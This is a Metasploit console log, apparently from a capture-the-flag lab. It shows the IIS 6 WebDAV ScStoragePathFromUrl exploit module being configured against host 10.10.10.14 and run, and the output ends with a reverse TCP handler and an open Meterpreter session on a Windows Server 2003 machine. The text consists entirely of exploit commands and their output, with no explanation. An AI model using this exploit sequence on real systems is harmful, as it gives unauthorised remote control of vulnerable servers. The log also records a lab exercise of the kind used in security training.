 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to
[*] Meterpreter session 1 opened ( -> 10.10.10.14:1031) at 2020-03-02 14:01:35 +0000
meterpreter >